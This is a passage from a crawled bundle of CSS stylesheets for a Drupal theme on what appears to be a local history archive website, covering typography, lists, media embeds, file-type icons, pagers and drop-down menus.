    font-size: 2rem;
  }
  h3, .h3 {
    font-size: 1.625rem;
  }
  h4, .h4,
  h5, .h5 {
    font-size: 1rem;
  }
  h6, .h6 {
    font-size: 1rem;
  }
  h1 small, .h1 small {
    font-size: 2rem;
  }
  h2 small, .h2 small {
    font-size: 1.625rem;
  }
  h3 small, .h3 small {
    font-size: 1.25rem;
  }
  h4 small, .h4 small {
    font-size: 1rem;
  }
}

p:empty {
  display: none;
}

small {
  font-size: 0.75rem;
}

img {
  height: auto;
  line-height: 0;
  display: inline-block;
}

img,
embed,
object,
video {
  max-width: 100%;
}

video {
  position: relative;
  width: 100%;
  height: 100%;
  background-color: #000;
  overflow: hidden;
}

img,
audio,
canvas,
video {
  vertical-align: middle;
}

svg {
  max-height: 100%;
}

svg:not(:root) {
  overflow: hidden;
}

figcaption {
  font-size: 0.75rem;
  line-height: 1.25rem;
  padding: 0.5rem 0;
  margin: auto;
}

a {
  cursor: pointer;
}

a:hover, a:focus {
  text-decoration: underline;
}

a img {
  border: 0;
}

h3.view-title a {
  color: #000000;
  text-decoration: none;
}

h3.view-title a:hover, h3.view-title a:focus {
  text-decoration: underline;
  color: #f37321;
}

ul,
ol,
dl {
  padding-left: 3.25rem;
  padding-right: 0;
}

dt {
  font-weight: 600;
}

dd {
  margin-left: 1rem;
}

[dir="rtl"] dd {
  margin-left: 0;
  margin-right: 1rem;
}

blockquote {
  padding: 1rem;
  margin-left: 3.25rem;
  margin-right: 0;
  border-left: 5px solid;
}

blockquote.simple-quote {
  border: 0 none;
  padding: 0;
  margin: 0;
}

blockquote p {
  font-weight: 300;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  blockquote p {
    font-size: 1.25rem;
  }
}

blockquote p:first-child {
  margin-top: 0;
}

blockquote p:first-child:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.3125rem 0 0;
  margin: 0;
  text-align: left;
  width: 1.25rem;
  display: none;
}

.fa-loaded blockquote p:first-child:before {
  display: inline-block;
}

[dir="rtl"] blockquote p:first-child:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

blockquote p:last-of-type {
  margin-bottom: 0;
}

blockquote small {
  display: block;
}

blockquote small:before {
  content: '\2014 \00A0';
}

blockquote.pull-right {
  padding-left: 0;
  border-right: 5px solid;
  border-left: 0;
}

blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
}

blockquote.pull-right small:before {
  content: '';
}

blockquote.pull-right small:after {
  content: '\00A0 \2014';
}

hr {
  height: 1px;
  border: 0;
  border-top: 1px solid;
  padding: 0;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

code,
pre,
var,
kbd,
samp {
  font-family: "Courier New", Courier, monospace;
  overflow-x: auto;
}

pre {
  padding: 1rem;
}

[hidden],
template {
  display: none !important;
}

.node--view-mode-teaser .field, .node--view-mode-mini-teaser .field, .taxonomy-term--view-mode-teaser .field, .taxonomy-term--view-mode-mini-teaser .field, .node--view-mode-search-result .field, .taxonomy-term--view-mode-search-result-highlighting-input .field {
  margin-bottom: 0.3125rem;
}

.node--view-mode-teaser .field-node--bundle-fieldnode, .node--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-mini-teaser .field-node--bundle-fieldnode, .node--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-teaser .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-mini-teaser .field-node--bundle-fieldnode, .taxonomy-term--view-mode-mini-teaser .field-name-bundle-fieldtaxonomy-term, .node--view-mode-search-result .field-node--bundle-fieldnode, .node--view-mode-search-result .field-name-bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--bundle-fieldnode, .taxonomy-term--view-mode-search-result-highlighting-input .field-name-bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
  color: #636466;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser .field-node--field-image, .node--view-mode-teaser .field-type-image figure, .node--view-mode-mini-teaser .field-node--field-image, .node--view-mode-mini-teaser .field-type-image figure, .taxonomy-term--view-mode-teaser .field-node--field-image, .taxonomy-term--view-mode-teaser .field-type-image figure, .taxonomy-term--view-mode-mini-teaser .field-node--field-image, .taxonomy-term--view-mode-mini-teaser .field-type-image figure, .node--view-mode-search-result .field-node--field-image, .node--view-mode-search-result .field-type-image figure, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-image, .taxonomy-term--view-mode-search-result-highlighting-input .field-type-image figure {
  margin-bottom: 0.375rem;
}

.node--view-mode-teaser .field-node--field-date-sorting, .node--view-mode-mini-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-teaser .field-node--field-date-sorting, .taxonomy-term--view-mode-mini-teaser .field-node--field-date-sorting, .node--view-mode-search-result .field-node--field-date-sorting, .taxonomy-term--view-mode-search-result-highlighting-input .field-node--field-date-sorting {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
  margin-bottom: 0;
}

.node--view-mode-teaser h3, .node--view-mode-teaser h4, .node--view-mode-mini-teaser h3, .node--view-mode-mini-teaser h4, .taxonomy-term--view-mode-teaser h3, .taxonomy-term--view-mode-teaser h4, .taxonomy-term--view-mode-mini-teaser h3, .taxonomy-term--view-mode-mini-teaser h4, .node--view-mode-search-result h3, .node--view-mode-search-result h4, .taxonomy-term--view-mode-search-result-highlighting-input h3, .taxonomy-term--view-mode-search-result-highlighting-input h4 {
  font-weight: 400;
  margin-bottom: 0.375rem;
  font-family: Lora, serif;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.node--view-mode-teaser .field-node-field-cemetery .field__item, .node--view-mode-mini-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-teaser .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-mini-teaser .field-node-field-cemetery .field__item, .node--view-mode-search-result .field-node-field-cemetery .field__item, .taxonomy-term--view-mode-search-result-highlighting-input .field-node-field-cemetery .field__item {
  padding: 0;
  margin: 0;
}

.pr-main__sidebar-first .block-config-provider--views .views-row:not(:last-child), .pr-main__sidebar-second .block-config-provider--views .views-row:not(:last-child) {
  margin-bottom: 1rem;
}

.pr-main__sidebar-first .node--view-mode-teaser {
  margin-bottom: 1rem;
}

.taxonomy-term--view-mode-promo-collection h3, .views-field-nothing h3 {
  margin-bottom: 0.375rem;
}

.taxonomy-term--view-mode-promo-collection .item-count, .views-field-nothing .item-count {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.node.node--unpublished, .term--unpublished {
  background-color: #ededee;
  border-radius: 1rem;
}

.node.node--unpublished h1, .term--unpublished h1 {
  color: #939598;
}

.node.node--unpublished h1:before, .term--unpublished h1:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\f30d";
}

.node.node--unpublished h2, .node.node--unpublished h3, .term--unpublished h2, .term--unpublished h3 {
  color: #939598;
}

/**
 * Media
 * - styles for media objects such as iframe, video, embedding codes etc.
 ============================================================================ */
.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%;
}

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/**
 * List Styles
 ============================================================================ */
ul.inline, ul.links.inline {
  padding: 0;
}

ul.inline:before, ul.inline:after, ul.links.inline:before, ul.links.inline:after {
  content: " ";
  display: table;
}

ul.inline:after, ul.links.inline:after {
  clear: both;
}

ul.inline li {
  display: inline-block;
  margin: 0 0 0 0;
  list-style: none;
}

ul.inline li ul,
ul.inline li ol {
  display: inline-block;
}

[dir="rtl"] ul.inline li {
  margin-right: 0;
  margin-left: 0;
}

.no-bullets li {
  list-style: none;
}

.no-padding {
  padding: 0;
}

.item-list__title {
  font-weight: 700;
}

.item-list__list {
  padding: 0;
}

.item-list__item {
  list-style: none;
}

.item-list a {
  padding: 0.125rem 0;
  margin: 0.125rem 0;
}

.item-list--comma-list {
  display: inline;
}

.item-list--comma-list .item-list__comma-list,
.item-list__comma-list li,
[dir="rtl"] .item-list--comma-list .item-list__comma-list,
[dir="rtl"] .item-list__comma-list li {
  margin: 0;
}

.list-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.list-horizontal li {
  margin: 0 1rem 0 1rem;
  list-style: none;
}

[dir="rtl"] .list-horizontal li {
  margin-right: 16px;
  margin-left: 16px;
}

.list-multicolumn {
  padding: 0;
}

.list-multicolumn:before, .list-multicolumn:after {
  content: " ";
  display: table;
}

.list-multicolumn:after {
  clear: both;
}

.list-multicolumn > li {
  font-weight: 700;
  list-style: none;
}

.list-multicolumn ul, .list-multicolumn ol {
  font-weight: 400;
  padding: 0;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .list-multicolumn:before, .list-multicolumn:after {
    content: " ";
    display: table;
  }
  .list-multicolumn:after {
    clear: both;
  }
  .list-multicolumn > li {
    width: 12em;
    float: left;
    list-style: none;
  }
  .list-multicolumn ul, .list-multicolumn ol {
    padding: 0;
  }
  .list-multicolumn a {
    display: block;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .dl-horizontal dt {
    float: left;
    clear: left;
    text-align: left;
    width: 11em;
  }
  .dl-horizontal dt:after {
    content: ":";
  }
  .dl-horizontal dd {
    margin-left: 12em;
    overflow: hidden;
  }
}

.list-group {
  padding-left: 0;
  margin-left: 0;
}

/**
 * Skip link
 *  - Allows keyboard users to quickly skip to the main content of the page.
 ============================================================================ */
.skip-link {
  color: #fff;
  background-color: #000;
  border-radius: 0 0 2px 2px;
  -webkit-transition: opacity 0.15s ease-in;
  -o-transition: opacity 0.15s ease-in;
  transition: opacity 0.15s ease-in;
  z-index: 50;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  display: block;
  text-align: center;
  padding: 0.375rem 1rem;
}

@media screen and (max-width: 45em) {
  .skip-link {
    left: 10%;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
  }
}

.skip-link:visited, .skip-link:active, .skip-link:focus {
  color: #fff;
}

.skip-link:focus {
  text-decoration: none;
  opacity: 1;
}

.skip-link.visually-hidden.focusable:focus {
  position: absolute !important;
  width: 11.25rem;
}

@media screen and (max-width: 45em) {
  .skip-link.visually-hidden.focusable:focus {
    width: 80%;
  }
}

/**
 * Feed Icons
 *  - icons are SVG, SEE feed-icon.html.twig in AT Core templates directory.
 ============================================================================ */
.feed-icon {
  display: block;
  width: 1rem;
  height: 1rem;
}

/**
 * Links
 * Links are used on node and comments, e.g. read more. They're also used by
 * blocks such as the language switcher and Devel modules switch user block.
 ============================================================================ */
.links {
  list-style: none;
  padding: 0;
}

.links.inline {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.links.inline li {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  margin: 0 16px 0 0;
}

.links.inline li[class*='hidden'] {
  display: none;
}

[dir="rtl"] .links.inline li {
  margin: 0 0 0 16px;
}

/**
 * Node previews
 *  - style the preview bar a little better than default.
 ============================================================================ */
.node-preview-container {
  position: relative;
  z-index: 499;
  width: 100%;
  min-width: 100%;
  background-color: #d1e8f5;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d1e8f5), to(#d3e8f4));
  background-image: -webkit-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: -o-linear-gradient(top, #d1e8f5, #d3e8f4);
  background-image: linear-gradient(to bottom, #d1e8f5, #d3e8f4);
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.3333);
  font-family: Montserrat, "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 1.25rem 0;
}

.node-preview-container form {
  max-width: 75em;
  margin-left: auto;
  margin-right: auto;
}

.node-preview-container form:after {
  content: " ";
  display: block;
  clear: both;
}

@media screen and (max-width: 45em) {
  .node-preview-container .form-item-view-mode {
    display: block !important;
  }
}

.node-preview-backlink {
  float: left;
  margin-right: 1.25rem;
}

@media screen and (max-width: 45em) {
  .node-preview-backlink {
    float: none;
    display: block;
    margin: 0 0 0.75rem;
  }
}

.node-preview-backlink:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding: 0 0.5rem 0 0;
  margin: 0;
  display: none;
}

.fa-loaded .node-preview-backlink:before {
  display: inline-block;
}

[dir="rtl"] .node-preview-backlink:before {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.node-preview-form-select {
  margin: 1.25rem 0;
  padding: 0 1.25rem;
}

.node-preview-form-select .form-select {
  min-width: 10rem;
}

/**
 * CK Editor
 * - classes and styles set by CK Editor.
 ============================================================================ */
.text-align-justify {
  -ms-hyphens: auto;
      hyphens: auto;
}

/**
 * States.
 ============================================================================ */
/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.l-attribution {
  -webkit-box-ordinal-group: 101;
      -ms-flex-order: 100;
          order: 100;
}

.attribution .l-rw {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-height: 2rem;
  text-align: right;
}

.attribution__link {
  text-decoration: none;
  font-size: 0.75rem;
}

/**
 * Utility
 * - useful classes to be used anywhere.
 ============================================================================ */
.is-flexposition-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  height: 100%;
  width: 100%;
}

.flex-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 100%;
}

.is-vertical-center {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.is-vertical-top {
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.is-vertical-bottom {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}

.is-horizontal-center {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.is-horizontal-left {
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}

.is-horizontal-right {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
/*# sourceMappingURL=base.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/field.css?t8wtii
body_size: 7111
content:
@charset "UTF-8";
/**
 * Fields
 * Common styles for field templates.
 * SEE: image and taxonomy field styles as these both have unique
 * template html markup and selectors.
 ============================================================================ */
.field {
  margin-bottom: 1rem;
}

.field__label {
  font-family: inherit;
  font-weight: 600;
  font-size: 1rem;
  margin: 0;
}

.field-label-inline .field__label {
  margin: 0;
  display: inline-block;
  padding: 0 0.375rem 0 0;
}

.field-label-inline .field__label:after {
  content: ":";
}

[dir="rtl"] .field-label-inline .field__label {
  padding: 0 0 0 0.375rem;
}

.field-label-inline .field__items,
.field-label-inline .field__item {
  display: inline-block;
}

.field-label-above .field__label,
.field-label-above .field__items {
  display: block;
}

.node--view-mode-full .field.has-multiple .field__items .field__item {
  display: inline;
  padding-right: 0.3125rem;
}

.pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address h4, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address p, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-taxonomy-term-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-name-node-title, .pr-main__sidebar-first .taxonomy-term--view-mode-mini-teaser.taxonomy-term--type-address .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-newspaper-item .field-node--field-contributor, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record h4, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record p, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-taxonomy-term-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-name-node-title, .pr-main__sidebar-first .node--view-mode-mini-teaser.node--type-burial-record .field-node--field-contributor {
  margin-bottom: 0;
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor {
  line-height: 1.125;
}

.node--view-mode-teaser.node--type-newspaper-item .field-node--field-contributor.has-multiple .field__item {
  margin-bottom: 0.3125rem;
}

.gm-style-iw p:first-child,
.gm-style-iw div:first-child,
.gm-style-iw .field:first-child {
  padding: 0 !important;
}

.gm-style .gm-style-iw-d {
  overflow: scroll;
}

.node--view-mode-map-marker, .taxonomy-term--view-mode-map-marker {
  max-width: 200px;
  margin-bottom: 0.75rem;
}

.node--view-mode-map-marker .atl__lr, .taxonomy-term--view-mode-map-marker .atl__lr {
  margin: 0;
}

.node--view-mode-map-marker .atl__lc, .taxonomy-term--view-mode-map-marker .atl__lc {
  padding: 0 !important;
}

.node--view-mode-map-marker .field, .taxonomy-term--view-mode-map-marker .field {
  margin-bottom: 0;
}

.node--view-mode-map-marker .field-node--bundle-fieldnode, .node--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term, .taxonomy-term--view-mode-map-marker .field-node--bundle-fieldnode, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--bundle-fieldtaxonomy-term {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  color: #636466;
  font-size: 0.75rem;
  font-weight: 600;
}

.node--view-mode-map-marker .field-node--field-date-sorting, .taxonomy-term--view-mode-map-marker .field-node--field-date-sorting {
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.node--view-mode-map-marker .field-name-node-title, .node--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title, .taxonomy-term--view-mode-map-marker .field-name-node-title, .taxonomy-term--view-mode-map-marker .field-taxonomy-term--taxonomy-term-title {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-family: Lora, serif;
}

.node--view-mode-map-marker figure, .taxonomy-term--view-mode-map-marker figure {
  margin-bottom: 0 !important;
}

/**
 * Field Image
 ============================================================================ */
.field-type-image {
  margin: 0;
  padding: 0;
}

.field-type-image figure {
  margin-bottom: 1rem;
}

.field-type-image .float-none {
  float: none !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.field-type-image + .field-type-image .field__label {
  clear: both;
}

@media screen and (max-width: 45em) {
  .field-type-image [class*="align-"] {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    float: none;
    margin-bottom: 1rem;
  }
  .field-type-image figure[class*="align-"] {
    display: block;
  }
}

/**
 * File icons
 *  - AT unsets Drupal core file field CSS for image icons and replaces them
 *    with FontAwesome icons.
 ============================================================================ */
.file {
  display: block;
}

.file a {
  word-break: break-all;
  -ms-hyphens: auto;
      hyphens: auto;
}

.file a:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  padding-right: 0.5rem;
  display: none;
}

.fa-loaded .file a:before {
  display: inline-block;
}

.file--package-x-generic a:before {
  content: "";
}

.file--x-office-spreadsheet a:before,
.file [href$='.numbers']:before {
  content: "";
}

.file--x-office-document a:before,
.file [href$='.pages']:before {
  content: "";
}

.file--x-office-presentation a:before,
.file [href$='.key']:before {
  content: "";
}

.file--text-x-script:before,
.file--text-html:before,
.file [href*='.js']:before,
.file [href*='.css']:before,
.file [href*='.scss']:before,
.file [href*='.sass']:before,
.file [href*='.less']:before,
.file [href*='.rb']:before,
.file [href*='.php']:before,
.file [href*='.inc']:before,
.file [href*='.htm']:before,
.file [href*='.html']:before,
.file [href*='.xml']:before,
.file [href*='.twig']:before,
.file [href*='.theme']:before,
.file [href*='.module']:before,
.file [href*='.config']:before,
.file [href*='.install']:before,
.file [href*='.yml']:before,
.file [href*='.json']:before,
.file [href*='.sh']:before {
  content: "";
}

.file--text a:before,
.file--text-plain a:before {
  content: "";
}

.file--application-pdf a:before {
  content: "";
}

.file--audio a:before, .file--audio-mpeg a:before {
  content: "";
}

.file--video a:before, .file--video-mp4 a:before {
  content: "";
}

.file--image a:before, .file--image-jpeg a:before {
  content: "";
}

.form-managed-file .file {
  background-image: none;
  padding-left: 0;
}

/**
 * Field Language Display
 ============================================================================ */
[id*="field-language-display"] {
  margin-bottom: 1rem;
}

[id*="field-language-display"] .form-item {
  margin: 0;
}
/*# sourceMappingURL=field.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/block.css?t8wtii
body_size: 2701
content:
/**
 * Blocks
 *  - base styles for block templates.
 ============================================================================ */
.block {
  margin: 1.25em 0;
}

.block .block__title, .block h3, .block h4 {
  -ms-hyphens: auto;
      hyphens: auto;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .block-plugin-id--page-title-block {
    margin: 1.25em 0 0 0;
  }
  .block-plugin-id--page-title-block .page__title {
    margin: 0;
  }
}

.pr-main__sidebar-first #block-connect-ourgoals ul {
  padding-left: 1.25rem;
}

.view-id-solr_search_content .view-header p {
  clear: both;
  padding-top: 1rem;
}

#block-connect-filterbuttons ul, #block-facets-summary-blockfilter-buttons ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

#block-connect-filterbuttons li, #block-facets-summary-blockfilter-buttons li {
  float: left;
  margin-right: 0.5rem;
  padding: 0.3125rem 0.75rem;
  border: 1px solid #000000;
  border-radius: 2px;
  font-family: Montserrat, sans-serif;
  font-size: 0.75rem;
}

#block-connect-filterbuttons li:hover, #block-facets-summary-blockfilter-buttons li:hover {
  background-color: #ededee;
}

#block-connect-filterbuttons li a, #block-facets-summary-blockfilter-buttons li a {
  color: black;
  text-decoration: none;
}

#block-connect-filterbuttons li .js-facet-deactivate, #block-facets-summary-blockfilter-buttons li .js-facet-deactivate {
  display: none;
}

#block-connect-filterbuttons li .facet-item__value:after, #block-facets-summary-blockfilter-buttons li .facet-item__value:after {
  content: "\f00d";
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  padding-left: 0.625rem;
  font-size: 0.75rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: none;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .view-solr-search-content .view-header .mobile-filters-jump-button {
    display: inline-block;
    margin: 0 0.5rem 1rem 0;
    padding: 0.3125rem 0.75rem;
    border: 1px solid #000000;
    border-radius: 2px;
    font-family: Montserrat, sans-serif;
    font-size: 0.75rem;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button:hover {
    background-color: #ededee;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a {
    color: black;
    text-decoration: none;
  }
  .view-solr-search-content .view-header .mobile-filters-jump-button a:before {
    content: "\f3f1";
    font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
    font-weight: 300;
    padding-right: 0.625rem;
    font-size: 0.75rem;
  }
}
/*# sourceMappingURL=block.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/pagers.css?t8wtii
body_size: 2247
content:
/**
 * Pagers
 * - Full system pager.
 * - Views mini pager.
 ============================================================================ */
.pager {
  margin: 1rem 0;
  text-align: center;
  font-family: Montserrat, sans-serif;
}

.pager ul, .pager ol {
  margin: 0;
  padding: 0;
}

.pager li {
  list-style: none;
}

.pager--mini .pager__link--is-active {
  font-size: 0.875rem;
}

.pager__items {
  padding: 0;
  margin: 0 auto;
}

.pager__item {
  margin: 1px;
  display: inline-block;
}

@media screen and (max-width: 45em) {
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    text-align: center;
  }
  .pager__items__first-previous .pager__item,
  .pager__items__next-last .pager__item {
    display: inline;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .pager__items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .pager__items__first-previous,
  .pager__items__num-pages,
  .pager__items__next-last {
    display: inline-block;
  }
  .pager__items__first-previous {
    text-align: left;
  }
  .pager__items__next-last {
    text-align: right;
  }
}

.pager__link {
  display: inline-block;
  border-radius: 2px;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
  padding: 0.125rem 0.4375rem 0;
  text-decoration: none;
  border: 0;
}

.pager__link:focus, .pager__link:hover {
  text-decoration: none;
}

.pager__item--num {
  font-family: Montserrat, sans-serif;
}

.pager__item--num a {
  text-decoration: none;
}

.pager__item--num.is-active {
  border: 1px solid #000000;
  border-radius: 2px;
  min-width: 2rem;
}

.pager__items__first-previous a:before, .pager__items__first-previous a:after, .pager__items__next-last a:before, .pager__items__next-last a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
}

.pager__item--first a:before {
  content: "\f100";
}

.pager__item--previous a:before {
  content: "\f104";
}

.pager__item--next a:after {
  content: "\f105";
}

.pager__item--last a:after {
  content: "\f101";
}
/*# sourceMappingURL=pagers.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii
body_size: 3369
content:
@charset "UTF-8";
/**
 * Drop menus
 * Standard CSS drop menus that will expand any nesting level.
 ============================================================================ */
.ms-dropmenu .rm-toggle {
  display: none;
}

.ms-dropmenu .rm-block__content .menu {
  -webkit-transition: 125ms ease-in-out 100ms;
  -o-transition: 125ms ease-in-out 100ms;
  transition: 125ms ease-in-out 100ms;
}

.ms-dropmenu .rm-block__content .menu .menu {
  -webkit-transition-delay: 25ms;
       -o-transition-delay: 25ms;
          transition-delay: 25ms;
}

.ms-dropmenu .rm-block__content .menu__item {
  text-align: center;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu__link {
  position: relative;
  display: block;
}

.ms-dropmenu .rm-block__content .menu__link:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  padding: 0 1px;
  text-align: right;
  position: absolute;
  right: 1rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item {
  width: auto;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__item:hover > .is-child, .ms-dropmenu .rm-block__content .menu-level-1 .menu__item:focus > .is-child {
  visibility: visible;
  opacity: 1;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link {
  padding: 0.5rem 0.75rem 0.5rem 2rem;
}

.ms-dropmenu .rm-block__content .menu-level-1 .menu__link:after {
  content: '';
  display: none;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link {
  padding-right: 2.5rem;
}

.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--collapsed.is-parent > span > .menu__link:after,
.fa-loaded .ms-dropmenu .rm-block__content .menu-level-1 .menu__link .menu__item--expanded.is-parent > span > .menu__link:after {
  display: inline-block;
}

